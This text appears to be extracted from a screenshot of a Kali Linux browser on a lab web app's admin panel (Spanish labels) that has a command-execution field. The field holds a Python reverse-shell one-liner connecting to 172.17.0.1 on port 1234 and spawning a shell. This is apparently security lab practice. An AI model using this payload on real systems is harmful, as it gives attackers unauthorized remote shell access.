 172.17.0.2/login_page/admin-panel.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Resultado del Comando:
Panel de Administración
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("172.17.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")
Ejecutar Comando
Cerrar Sesión